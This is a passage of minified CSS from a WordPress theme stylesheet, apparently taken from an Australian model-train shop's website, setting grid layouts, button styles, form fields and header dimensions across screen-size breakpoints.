(max-width:1440px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:800px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--gap"]){grid-gap:1.5rem}}@media (max-width:799px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:800px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1380px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw),-1rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:min( calc( var(--site-content-width) / 2 + 0px / 2 - 50vw ),-2.5rem )}}@media (max-width:800px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type=submit],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#0086A5;border-color:transparent;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:#006c85;border-color:transparent;color:#ffffff!important}.us-nav-style_6>*{min-width:calc(1em + 2 * 0.8em)}.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important}.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;color:#ffffff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 1.0em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:1.0em 2.0em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 1.0em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#F2715F;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:#c25748;border-color:transparent;color:#ffffff!important}.us-nav-style_3>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:var(--color-header-middle-bg);border-color:transparent;color:#546E60!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:#546E60;border-color:transparent;color:var(--color-header-middle-bg)!important}.us-nav-style_5>*{min-width:calc(1em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-size:1rem;line-height:1!important;font-weight:500;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:1000rem;padding:0.8em 3em;background:#FEBF59;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:#ab7e37;border-color:transparent;color:#ffffff!important}.us-nav-style_4>*{min-width:calc(1em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.w-color-swatch,.select2-selection,select,textarea,input:not([type=submit]){font-weight:400;letter-spacing:0em;border-radius:0.3rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type=submit]):focus{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://www.etrains.com.au/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}</style>
				<style id="us-current-header-css"> .l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:#0086A5}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#D2E6DB;color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#646cfd}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:#E0ECEF}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:#E0ECEF}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1441px){.hidden_for_default{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:150px;--header-sticky-height:130px}.l-header:before{content:'150'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:100px;height:100px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1191px) and (max-width:1440px){.hidden_for_laptops{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:801px) and (max-width:1190px){.hidden_for_tablets{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:80px;height:80px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:800px){.hidden_for_mobiles{display:none!important}.l-subheader.at_top{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:130px;--header-sticky-height:130px}.l-header:before{content:'130'}.l-header.sticky:before{content:'130'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky 